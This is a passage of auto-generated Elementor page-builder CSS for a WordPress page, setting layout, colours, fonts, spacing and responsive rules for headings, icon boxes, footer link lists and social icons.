.elementor-31124 .elementor-element.elementor-element-941fff9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-31124 .elementor-element.elementor-element-941fff9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-31124 .elementor-element.elementor-element-474fc2a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-474fc2a{text-align:center;}.elementor-31124 .elementor-element.elementor-element-474fc2a .elementor-heading-title{-webkit-text-stroke-color:#000;stroke:#000;text-shadow:1.5px 1px 3px rgba(0,0,0,0.3);}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-31124 .elementor-element.elementor-element-145170b .elementor-tab-content{background-color:#F3F3F3;}.elementor-31124 .elementor-element.elementor-element-cd29664 .elementor-tab-content{background-color:#F3F3F3;}.elementor-31124 .elementor-element.elementor-element-1e2b511 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-31124 .elementor-element.elementor-element-1e2b511:not(.elementor-motion-effects-element-type-background), .elementor-31124 .elementor-element.elementor-element-1e2b511 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0E1A9B;}.elementor-31124 .elementor-element.elementor-element-1e2b511{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-31124 .elementor-element.elementor-element-1e2b511 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31124 .elementor-element.elementor-element-e18a2d4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-31124 .elementor-element.elementor-element-3559972 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-31124 .elementor-element.elementor-element-fb1dec7 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:14px;}.elementor-31124 .elementor-element.elementor-element-fb1dec7.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-fb1dec7.elementor-view-framed .elementor-icon, .elementor-31124 .elementor-element.elementor-element-fb1dec7.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-fb1dec7 .elementor-icon{font-size:37px;}.elementor-31124 .elementor-element.elementor-element-fb1dec7 .elementor-icon i{transform:rotate(333deg);}.elementor-31124 .elementor-element.elementor-element-fb1dec7 .elementor-icon-box-title, .elementor-31124 .elementor-element.elementor-element-fb1dec7 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:24px;font-weight:600;line-height:1px;}.elementor-31124 .elementor-element.elementor-element-fb1dec7 .elementor-icon-box-title{-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-fb1dec7 .elementor-icon-box-description{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:400;color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-ac77049 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:14px;}.elementor-31124 .elementor-element.elementor-element-ac77049.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-ac77049.elementor-view-framed .elementor-icon, .elementor-31124 .elementor-element.elementor-element-ac77049.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-ac77049 .elementor-icon{font-size:37px;}.elementor-31124 .elementor-element.elementor-element-ac77049 .elementor-icon i{transform:rotate(0deg);}.elementor-31124 .elementor-element.elementor-element-ac77049 .elementor-icon-box-title, .elementor-31124 .elementor-element.elementor-element-ac77049 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:24px;font-weight:600;line-height:1px;}.elementor-31124 .elementor-element.elementor-element-ac77049 .elementor-icon-box-title{-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-ac77049 .elementor-icon-box-description{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:400;color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-7fab8c5 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:14px;}.elementor-31124 .elementor-element.elementor-element-7fab8c5.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-7fab8c5.elementor-view-framed .elementor-icon, .elementor-31124 .elementor-element.elementor-element-7fab8c5.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-7fab8c5 .elementor-icon{font-size:37px;}.elementor-31124 .elementor-element.elementor-element-7fab8c5 .elementor-icon i{transform:rotate(0deg);}.elementor-31124 .elementor-element.elementor-element-7fab8c5 .elementor-icon-box-title, .elementor-31124 .elementor-element.elementor-element-7fab8c5 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:24px;font-weight:600;line-height:1px;}.elementor-31124 .elementor-element.elementor-element-7fab8c5 .elementor-icon-box-title{-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-7fab8c5 .elementor-icon-box-description{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:400;color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-d9e7a34 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:14px;}.elementor-31124 .elementor-element.elementor-element-d9e7a34.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-d9e7a34.elementor-view-framed .elementor-icon, .elementor-31124 .elementor-element.elementor-element-d9e7a34.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-d9e7a34 .elementor-icon{font-size:37px;}.elementor-31124 .elementor-element.elementor-element-d9e7a34 .elementor-icon i{transform:rotate(0deg);}.elementor-31124 .elementor-element.elementor-element-d9e7a34 .elementor-icon-box-title, .elementor-31124 .elementor-element.elementor-element-d9e7a34 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:24px;font-weight:600;line-height:1px;}.elementor-31124 .elementor-element.elementor-element-d9e7a34 .elementor-icon-box-title{-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-d9e7a34 .elementor-icon-box-description{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:400;color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-05347dc:not(.elementor-motion-effects-element-type-background), .elementor-31124 .elementor-element.elementor-element-05347dc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-31124 .elementor-element.elementor-element-05347dc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-31124 .elementor-element.elementor-element-05347dc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31124 .elementor-element.elementor-element-a7abea7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-31124 .elementor-element.elementor-element-a7abea7:not(.elementor-motion-effects-element-type-background), .elementor-31124 .elementor-element.elementor-element-a7abea7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-31124 .elementor-element.elementor-element-a7abea7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:65px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-a7abea7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31124 .elementor-element.elementor-element-aa9c332 > .elementor-element-populated{margin:0px 80px 0px 0px;--e-column-margin-right:80px;--e-column-margin-left:0px;}.elementor-widget-theme-site-logo .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-31124 .elementor-element.elementor-element-695c654 > .elementor-widget-container{margin:0px 0px 0px -36px;}.elementor-31124 .elementor-element.elementor-element-695c654{text-align:center;}.elementor-31124 .elementor-element.elementor-element-695c654 img{width:177px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-31124 .elementor-element.elementor-element-48864f2 > .elementor-widget-container{margin:0px 0px -26px 0px;}.elementor-31124 .elementor-element.elementor-element-48864f2{text-align:center;font-size:18px;line-height:1.7em;color:rgba(255,255,255,0.79);}.elementor-31124 .elementor-element.elementor-element-d606b9e > .elementor-widget-container{margin:-12px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-d606b9e{text-align:center;font-size:14px;line-height:1.7em;color:rgba(255,255,255,0.79);}.elementor-31124 .elementor-element.elementor-element-c4d8257{text-align:start;}.elementor-31124 .elementor-element.elementor-element-c4d8257 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-31124 .elementor-element.elementor-element-23ddde9{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2cb3651 );}.elementor-31124 .elementor-element.elementor-element-9786417 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-31124 .elementor-element.elementor-element-2390b17{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2cb3651 );}.elementor-31124 .elementor-element.elementor-element-e2f86de .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-31124 .elementor-element.elementor-element-3c9d75d{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2cb3651 );}.elementor-31124 .elementor-element.elementor-element-209df4f .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-31124 .elementor-element.elementor-element-94e72da{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2cb3651 );}.elementor-widget-divider .elementor-divider__text{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-31124 .elementor-element.elementor-element-f978275{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:0.2px;}.elementor-31124 .elementor-element.elementor-element-f978275 .elementor-divider-separator{width:100%;}.elementor-31124 .elementor-element.elementor-element-f978275 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-31124 .elementor-element.elementor-element-575f308 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-31124 .elementor-element.elementor-element-d63cb6f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:30px;}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-31124 .elementor-element.elementor-element-94ee37a > .elementor-widget-container{background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:10px 10px 10px 10px;}.elementor-31124 .elementor-element.elementor-element-94ee37a{text-align:center;}.elementor-bc-flex-widget .elementor-31124 .elementor-element.elementor-element-fa362ef.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-31124 .elementor-element.elementor-element-fa362ef.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-31124 .elementor-element.elementor-element-fa362ef.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-31124 .elementor-element.elementor-element-fa362ef > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:30px;}.elementor-31124 .elementor-element.elementor-element-e0cbac0{width:100%;max-width:100%;align-self:center;text-align:center;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;color:#DEDEDE;}.elementor-31124 .elementor-element.elementor-element-e0b12d5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:25px;}.elementor-31124 .elementor-element.elementor-element-a29ed7b .elementor-repeater-item-962bb5f.elementor-social-icon{background-color:#E64F9C;}.elementor-31124 .elementor-element.elementor-element-a29ed7b .elementor-repeater-item-962bb5f.elementor-social-icon i{color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-a29ed7b .elementor-repeater-item-962bb5f.elementor-social-icon svg{fill:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-a29ed7b{--grid-template-columns:repeat(0, auto);--icon-size:33px;--grid-column-gap:25px;}.elementor-31124 .elementor-element.elementor-element-a29ed7b .elementor-widget-container{text-align:center;}.elementor-31124 .elementor-element.elementor-element-a29ed7b .elementor-social-icon{--icon-padding:0.4em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-a29ed7b .elementor-icon{border-radius:15px 15px 15px 15px;}.elementor-31124 .elementor-element.elementor-element-e9541ed{--grid-template-columns:repeat(0, auto);--icon-size:40px;}.elementor-31124 .elementor-element.elementor-element-e9541ed .elementor-widget-container{text-align:right;}.elementor-31124 .elementor-element.elementor-element-e9541ed .elementor-social-icon{--icon-padding:0.2em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-31124 .elementor-element.elementor-element-aa9c332{width:35.789%;}.elementor-31124 .elementor-element.elementor-element-a970ec6{width:16%;}.elementor-31124 .elementor-element.elementor-element-0d0345d{width:16%;}.elementor-31124 .elementor-element.elementor-element-3508490{width:16.211%;}.elementor-31124 .elementor-element.elementor-element-60907d7{width:16%;}.elementor-31124 .elementor-element.elementor-element-d63cb6f{width:30%;}.elementor-31124 .elementor-element.elementor-element-fa362ef{width:35%;}.elementor-31124 .elementor-element.elementor-element-e0b12d5{width:25%;}.elementor-31124 .elementor-element.elementor-element-852a0d1{width:9.978%;}}@media(max-width:1024px){.elementor-31124 .elementor-element.elementor-element-1e2b511{padding:5px 0px 5px 0px;}.elementor-31124 .elementor-element.elementor-element-3559972 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-31124 .elementor-element.elementor-element-e31d211 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-31124 .elementor-element.elementor-element-b25d71c > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-31124 .elementor-element.elementor-element-cd458a3 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-31124 .elementor-element.elementor-element-a7abea7{padding:25px 20px 0px 20px;}.elementor-31124 .elementor-element.elementor-element-aa9c332 > .elementor-element-populated{margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-item > a{font-size:13px;}.elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-item > a{font-size:13px;}.elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-item > a{font-size:13px;}.elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-item > a{font-size:13px;}.elementor-31124 .elementor-element.elementor-element-575f308{padding:0px 0px 020px 0px;}.elementor-31124 .elementor-element.elementor-element-e0cbac0{font-size:15px;}.elementor-31124 .elementor-element.elementor-element-e9541ed > .elementor-widget-container{margin:-75px 0px 0px 0px;}}@media(max-width:767px){.elementor-31124 .elementor-element.elementor-element-474fc2a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-474fc2a{text-align:center;}.elementor-31124 .elementor-element.elementor-element-474fc2a .elementor-heading-title{font-size:23px;}.elementor-31124 .elementor-element.elementor-element-9cb8d4f > .elementor-element-populated{margin:-25px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-31124 .elementor-element.elementor-element-e18a2d4{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-3559972 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:100px;}.elementor-31124 .elementor-element.elementor-element-3559972 > .elementor-element-populated{padding:30px 10px 30px 10px;}.elementor-31124 .elementor-element.elementor-element-fb1dec7 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-fb1dec7 .elementor-icon-box-wrapper{gap:15px;}.elementor-31124 .elementor-element.elementor-element-fb1dec7 .elementor-icon{font-size:37px;}.elementor-31124 .elementor-element.elementor-element-fb1dec7 .elementor-icon i{transform:rotate(333deg);}.elementor-31124 .elementor-element.elementor-element-e31d211 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:100px;}.elementor-31124 .elementor-element.elementor-element-e31d211 > .elementor-element-populated{padding:10px 10px 30px 10px;}.elementor-31124 .elementor-element.elementor-element-ac77049 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-ac77049 .elementor-icon-box-wrapper{gap:15px;}.elementor-31124 .elementor-element.elementor-element-ac77049 .elementor-icon{font-size:37px;}.elementor-31124 .elementor-element.elementor-element-ac77049 .elementor-icon i{transform:rotate(0deg);}.elementor-31124 .elementor-element.elementor-element-b25d71c > .elementor-element-populated{padding:10px 10px 30px 10px;}.elementor-31124 .elementor-element.elementor-element-7fab8c5 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-7fab8c5 .elementor-icon-box-wrapper{gap:15px;}.elementor-31124 .elementor-element.elementor-element-7fab8c5 .elementor-icon{font-size:37px;}.elementor-31124 .elementor-element.elementor-element-7fab8c5 .elementor-icon i{transform:rotate(0deg);}.elementor-31124 .elementor-element.elementor-element-cd458a3 > .elementor-element-populated{padding:10px 10px 30px 10px;}.elementor-31124 .elementor-element.elementor-element-d9e7a34 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-d9e7a34 .elementor-icon-box-wrapper{gap:15px;}.elementor-31124 .elementor-element.elementor-element-d9e7a34 .elementor-icon{font-size:37px;}.elementor-31124 .elementor-element.elementor-element-d9e7a34 .elementor-icon i{transform:rotate(0deg);}.elementor-31124 .elementor-element.elementor-element-a7abea7{padding:25px 25px 0px 25px;}.elementor-31124 .elementor-element.elementor-element-aa9c332 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-695c654 img{width:130px;}.elementor-31124 .elementor-element.elementor-element-a970ec6{width:50%;}.elementor-31124 .elementor-element.elementor-element-0d0345d{width:50%;}.elementor-31124 .elementor-element.elementor-element-3508490{width:50%;}.elementor-31124 .elementor-element.elementor-element-3508490 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-31124 .elementor-element.elementor-element-60907d7{width:50%;}.elementor-31124 .elementor-element.elementor-element-60907d7 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-31124 .elementor-element.elementor-element-575f308{margin-top:0px;margin-bottom:20px;}.elementor-31124 .elementor-element.elementor-element-d63cb6f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-bc-flex-widget .elementor-31124 .elementor-element.elementor-element-fa362ef.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-31124 .elementor-element.elementor-element-fa362ef.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-31124 .elementor-element.elementor-element-fa362ef.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-31124 .elementor-element.elementor-element-fa362ef > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-31124 .elementor-element.elementor-element-e0cbac0 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-e0b12d5{width:80%;}.elementor-bc-flex-widget .elementor-31124 .elementor-element.elementor-element-e0b12d5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-31124 .elementor-element.elementor-element-e0b12d5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-31124 .elementor-element.elementor-element-e0b12d5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-31124 .elementor-element.elementor-element-e0b12d5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-31124 .elementor-element.elementor-element-e0b12d5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-a29ed7b .elementor-widget-container{text-align:center;}.elementor-31124 .elementor-element.elementor-element-a29ed7b{width:var( --container-widget-width, 261px );max-width:261px;--container-widget-width:261px;--container-widget-flex-grow:0;--icon-size:30px;--grid-column-gap:25px;}.elementor-31124 .elementor-element.elementor-element-a29ed7b .elementor-social-icon{border-width:1px 1px 1px 1px;}.elementor-31124 .elementor-element.elementor-element-852a0d1{width:20%;}.elementor-bc-flex-widget .elementor-31124 .elementor-element.elementor-element-852a0d1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-31124 .elementor-element.elementor-element-852a0d1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-31124 .elementor-element.elementor-element-852a0d1.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-31124 .elementor-element.elementor-element-e9541ed{--grid-template-columns:repeat(0, auto);}.elementor-31124 .elementor-element.elementor-element-e9541ed 